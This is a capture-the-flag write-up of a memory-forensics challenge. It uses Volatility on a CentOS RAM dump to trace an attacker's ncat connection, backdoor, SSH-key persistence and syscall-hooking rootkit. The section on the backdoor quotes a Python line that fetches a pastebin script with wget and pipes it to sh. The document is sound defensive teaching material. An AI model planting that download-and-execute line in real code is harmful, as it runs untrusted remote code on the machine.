Cyberdefender | seized Writeup
Foreword.
This is a writeup of the seized challenge. It comes from the CTF sharkCTF of 2019, and has been slightly modified. I would like to thank the creator of this challenge (2phi and Nofix).
Introductions.
The objective of this challenge is to analyze a RAM dump, based on a CentOS system. The tools used will be the following
- volatility V2 (https://github.com/volatilityfoundation/volatility)
- cyberchef (https://gchq.github.io/CyberChef/)
- grep (bmV2ZXIgZ29ubmEgZ2l2ZSB5b3UgdXA=)
Create custom Image
As explained above we are going to use volatility on a CentOS system. Unfortunately the Centos “profile” does not exist by default and we need a profile to be able to use volatiliy.
The creators of the challenge were kind enough to give us all the files to create a custom profile. These are the following files:
- module.dwarf
- System.map-3.10.0-1062.el7.x86_64
A complete procedure for creating a custom profile from a file is available here, but we can summarize the creation of the profile with the following command
zip .\volatility\volatility\plugins\overlays\linux\Centos7.3.10.1062.zip .\c73-EZDump\Centos7.3.10.1062\module.dwarf .\c73-EZDump\Centos7.3.10.1062\boot\System.map-3.10.0-1062.el7.x86_64
Great now we have our custom profiles.
Q1 : What is the CentOS version installed on the machine?
We can see that the file name is “Centos7.3.10.1062”.
Spoiler it is not the name of the version.
The real answer is on the wikipedia page of centos we can see that the name corresponds to the version 7.7.1908 of centos
Q2 : There is a command containing a strange message in the bash history. Will you be able to read it?
Finally, let’s start digging.
Here is the command we will use.
python2 volatility/vol.py -f c73-EZDump/dump.mem –profile=LinuxCentos7_3_10_1062x64 linux_bash
- python2 volatility/vol.py = launch volatility.
- -f c73-EZDump/dump.mem = specify the file to analyze
- –profile=LinuxCentos7_3_1062x64 = the created cutom profile
- linux_bash = the command that allows to see the history of bash commands.


Q3 : What is the PID of the suspicious process?
So first we need to list the processes with linux_pstree and see if any can be interpreted as odd or inappropriate. The command.
python2 volatility/vol.py -f c73-EZDump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_pstree

ncat ? weird isn’t it ?
Q4 : The attacker downloaded a backdoor to gain persistence. What is the hidden message in this backdoor?
Remenber the bash history ?
2622 bash 2020-05-07 14:56:25 UTC+0000 git clone https://github.com/tw0phi/PythonBackup
The attacker had to install elements of this guithub repository.
Looking at the repository in the file app/snapshot.py we can see that the content of a pastebin has been downloaded.
os.system('wget -O - https://pastebin.com/raw/nQwMKjtZ 2>/dev/null|sh')
Go to the url and you have the flag.
Q5 : What are the attacker’s IP address and the local port on the targeted machine?
To view the content of the current network exchanges at the time of the dump, the linux_netstat command exists.
python2 volatility/vol.py -f c73-EZDump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_netstat

12345 that some weird port.
Q6 : What is the first command that the attacker executed?
Let’s see, we have an attacker who used ncat to connect and then downloaded a payload written in python.
The logical continuation is to look for the commands to be executed with python.
The command linux_psaux of volatility allows to list the commands executed with the associated process.
python2 volatility/vol.py -f c73-EZDump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_psaux
Q7 : After changing the user password, we found that the attacker still has access. Can you find out how?
Now we are talking about persistence under Linux, so let’s try to find the most common method of persistence, we have some good examples.
We also know via question 3 that the attacker has launched a bash and vim. The idea is to extract these two processes and see if there is any trace of cron tab or rsa key creations.

So here we have some rsa key.
Q8 : What is the name of the rootkit that the attacker used?
Now the challenge tells us about a rootkit. Try to understand how a rootkit works here we have an explanation of how a type of rootkit that hooks a syscall works.
The command on volatility to see if a syscall has been hooked is linux_check_syscall.
python2 volatility/vol.py -f c73-EZDump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_check_syscall
Here they have one.
64bit 88 0xffffffffc0a12470 HOOKED: sysemptyrect/syscall_callback
This is a little bit treaky but the name of the rootkit is the name of the syscall.
Q9 : The rootkit uses crc65 encryption. What is the key?
Now that we know the kernel hook name we can see these details with the linux_lsmod command.
But first you need to know the id of the hook with linux_lsmod.
ffffffffc0a14020 sysemptyrect 12904
After that, specify the kernel module ID with the -P command
python2 volatility/vol.py -f c73-EZDump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_lsmod -P 12904
And Tadaaaaa you have the crc65 key

Ressource
Here some ressource in the subject
https://eforensicsmag.com/finding-advanced-malware-using-volatility/